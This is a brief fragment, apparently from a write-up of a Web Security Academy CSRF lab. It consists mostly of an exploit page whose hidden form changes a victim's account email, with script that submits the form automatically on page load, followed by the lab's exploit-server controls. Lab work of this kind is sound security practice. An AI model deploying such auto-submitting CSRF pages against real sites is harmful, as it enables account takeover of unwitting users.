 Body:
<html>
<body>
<form name='myForm' id='myForm'  method="GET" action="https://0a32001004dae49c817b342a001f008c.web-security-academy.net/my-account
/change-email">
<input type="hidden" name="email" value="phuongphuong@gmail.com"/>
<input type="submit" value="Submit">
</form>
</body>
<script>
document.addEventListener('DOMContentLoaded', function(event) {
document.createElement('form').submit.call(document.getElementById('myForm'));
});
</script>
Store View exploit Deliver exploit to victim Access log